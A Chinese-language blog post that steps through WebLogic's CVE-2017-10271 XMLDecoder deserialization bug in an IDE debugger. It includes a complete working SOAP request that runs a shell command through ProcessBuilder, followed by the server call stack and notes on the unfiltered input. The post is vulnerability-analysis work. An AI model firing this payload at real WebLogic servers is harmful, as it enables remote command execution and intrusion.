IDEA debug漏洞第一篇(weblogic,cve-2017-10271)

在weblogic.wsee.jaxws.WLSServletAdapter的129行打点

if (var2.getMethod().equals("GET") || var2.getMethod().equals("HEAD")) {

然后开启debug模式,进行发包,截获断点处的请求包。

burp包内容:



POST /wls-wsat/CoordinatorPortType11 HTTP/1.1

Host: localhost:7001

Content-Type: text/xml

Content-Length: 987 <?xml version="1.0"?>

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java version="1.8.0_131" class="java.beans.XMLDecoder">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>id</string>

</void>

</array>

<void method="start" />

</void>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body />

</soapenv:Envelope>



调用链(从下往上)



processRequest:43, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)

__doRun:866, Fiber (com.sun.xml.ws.api.pipe)

_doRun:815, Fiber (com.sun.xml.ws.api.pipe)

doRun:778, Fiber (com.sun.xml.ws.api.pipe)

runSync:680, Fiber (com.sun.xml.ws.api.pipe)

process:403, WSEndpointImpl$2 (com.sun.xml.ws.server)

handle:539, HttpAdapter$HttpToolkit (com.sun.xml.ws.transport.http)

handle:253, HttpAdapter (com.sun.xml.ws.transport.http)

handle:140, ServletAdapter (com.sun.xml.ws.transport.http.servlet)

handle:171, WLSServletAdapter (weblogic.wsee.jaxws)

run:708, HttpServletAdapter$AuthorizedInvoke (weblogic.wsee.jaxws)

doAs:363, AuthenticatedSubject (weblogic.security.acl.internal)

runAs:146, SecurityManager (weblogic.security.service)

authenticatedInvoke:103, ServerSecurityHelper (weblogic.wsee.util)

run:311, HttpServletAdapter$3 (weblogic.wsee.jaxws)

post:336, HttpServletAdapter (weblogic.wsee.jaxws)

doRequest:99, JAXWSServlet (weblogic.wsee.jaxws)

service:99, AbstractAsyncServlet (weblogic.servlet.http)

service:820, HttpServlet (javax.servlet.http)

run:227, StubSecurityHelper$ServletServiceAction (weblogic.servlet.internal)

invokeServlet:125, StubSecurityHelper (weblogic.servlet.internal)

execute:301, ServletStubImpl (weblogic.servlet.internal)

execute:184, ServletStubImpl (weblogic.servlet.internal)

wrapRun:3732, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal)

run:3696, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal)

doAs:321, AuthenticatedSubject (weblogic.security.acl.internal)

runAs:120, SecurityManager (weblogic.security.service)

securedExecute:2273, WebAppServletContext (weblogic.servlet.internal)

execute:2179, WebAppServletContext (weblogic.servlet.internal)

run:1490, ServletRequestImpl (weblogic.servlet.internal)

execute:256, ExecuteThread (weblogic.work)

run:221, ExecuteThread (weblogic.work)





断点weblogic.wsee.jaxws.WLSServletAdapter的129行

然后进行下一步调试

因为我们是post请求,这个条件明显可以F8跳过。没必要跟入。

来到super.handle(var1, var2, var3);

步入



匹配text/xml后才return true





然后会在com.sun.xml.ws.api.pipe.Fiber进入一个for循环

for循环之中主要是this.next的值在变动。



一直循环到this.next的值为WorkContextServerTube,才是真正触发的类。

最后到

readHeaderOld函数

才是步入正题。

看看var1

是我们的post内容

跟进this.readHeaderOld(var3);

查看var4,var4已经被赋值上post真正执行的代码部分,也就是java标签开始到结束。

将java代码实例化WorkContextXmlInputAdapter类。

var4.toByteArray()这处也可以让我们知道为啥2725里面可以用字节类型生成poc。

真正的底层触发点

完全没有过滤。所以执行了rce。到此,10271简单的分析就结束了。

IDEA debug漏洞第一篇(weblogic,cve-2017-10271)的更多相关文章

- 从.Net到Java学习第一篇——开篇

以前我常说,公司用什么技术我就学什么.可是对于java,我曾经一度以为“学java是不可能的,这辈子不可能学java的.”结果,一遇到公司转java,我就不得不跑路了,于是乎,回头一看N家公司交过社保 ...

- Struts2系列漏洞起始篇

前言 到目前位置struts2的漏洞编号已经到了S2-057,一直想系统的学习下Struts2的漏洞,但由于工作量较大,一直搁浅.最近由于工作需要,借此机会来填下坑.个人认为一个框架漏洞出来了仅仅看下 ...

- 深入研究C语言 第一篇(续)

没有读过第一篇的读者,可以点击这里,阅读深入研究C语言的第一篇. 问题一:如何打印变量的地址? 我们用取地址符&,可以取到变量的偏移地址,用DS可以取到变量的段地址. 1.全局变量: 我们看到 ...

- iOS开发——高级技术精选&底层开发之越狱开发第一篇

底层开发之越狱开发第一篇 做越狱开发也有一些时间了,有很多东西想总结一下,希望给他人一些借鉴,也是自己对过去开发经历的一些总结.个人不推荐使用盗版,这里主要以技术介绍为主. 这个系列里面主要介绍怎样进 ...

- IOC容器特性注入第一篇:程序集反射查找

学习kooboo的框架发现它的注入容器方法比较特别,同样是利用MVC的注入点,但它是查找网站下面bin所有的DLL利用反射查找特性找到对应的服务注入到容器. 这样的好处很简单:完全可以不用关心IOC容 ...

- 第一篇 SQL Server安全概述

本篇文章是SQL Server安全系列的第一篇,详细内容请参考原文. Relational databases are used in an amazing variety of applicatio ...

- 分布式文件系统 FastDFS 5.0.5 & Linux CentOS 7 安装配置(单点安装)——第一篇

分布式文件系统 FastDFS 5.0.5 & Linux CentOS 7 安装配置(单点安装)--第一篇 简介 首先简单了解一下基础概念,FastDFS是一个开源的轻量级分布式文件系统,由 ...

- Android百度地图开发-第一篇:申请、搭建百度地图

一.前言 这是第一篇关于Android使用百度地图的学习记录,主要记录: 1.在百度地图开发者平台上申请API Key. 2.在自己的应用中加入百度地图的Android版SDK. 3.在自己的应用中显 ...

- lnmp架构(第一篇)

lnmp 架构 第一篇 nginx 源码安装 nginx的安装包:nginx-1.12.0.tar.gz 建议安装前的修改: 在nginx的解压包中修改文件nginx-1.12.0/src/core/ ...

随机推荐

- dubbo注册ip混乱的问题

a) 通过hostname命令得到机器名 b) 通过vim /etc/hosts设置机器名对应的外网IP 127.0.0.1 localhost localhost.localdomain 外网I ...

- python大战EXCEL--xlwings

xlwings的特色 xlwings能够非常方便的读写Excel文件中的数据,并且能够进行单元格格式的修改 可以和matplotlib以及pandas无缝连接 可以调用Excel文件中VBA写好的程序 ...

- [Google Guava] 1.3-常见Object方法

原文链接 译者: 沈义扬 equals 当一个对象中的字段可以为null时,实现Object.equals方法会很痛苦,因为不得不分别对它们进行null检查.使用Objects.equal帮助你执行n ...

- Shiro 中的 SecurityUtils(转)

在 Shiro 中 SecurityUtils 是一个抽象类.并且没有任何子类.在其中声明了一个静态属性,三个静态方法. 静态属性 securityManager private static Sec ...

- P4136 谁能赢呢? 脑子

思路:脑子(教练说是博弈论?) 提交:1次 题解: 结论:若\(n\)为奇数后手胜,若\(n\)为偶数先手胜. 大致证明: 我们发现,若我们把棋盘黑白染色并设左上角为黑色,那么显然有:若\(n\)为奇 ...

- Material icons 全图标一览

Material icons 全图标一览 2018年12月17日 16:52:55 boywcx 阅读数 3090 版权声明:本文为博主原创文章,未经博主允许不得转载. https://blog. ...

- AcWing:241. 楼兰图腾(树状数组逆序对)

在完成了分配任务之后,西部314来到了楼兰古城的西部. 相传很久以前这片土地上(比楼兰古城还早)生活着两个部落,一个部落崇拜尖刀(‘V’),一个部落崇拜铁锹(‘∧’),他们分别用V和∧的形状来代表各自 ...

- jquery 页面input上传图后显示

<input type="file" id="otherfiles" name="otherfiles" class="up ...

- JAVA基础知识|类设计技巧

1.一定要保证数据私有 2.一定要对数据初始化 3.不要再类中使用过多的基本类型 4.不是所有的域都需要独立的域访问器和域更改器 5.将职责过多的类进行分解 6.类名和方法名要能够体现它们的职责 7. ...

- pwn学习日记Day8 基础知识积累

知识杂项 aslr:是一种针对缓冲区溢出的安全保护技术,通过对堆.栈.共享库映射等线性区布局的随机化,通过增加攻击者预测目的地址的难度,防止攻击者直接定位攻击代码位置,达到阻止溢出攻击的目的的一种技术 ...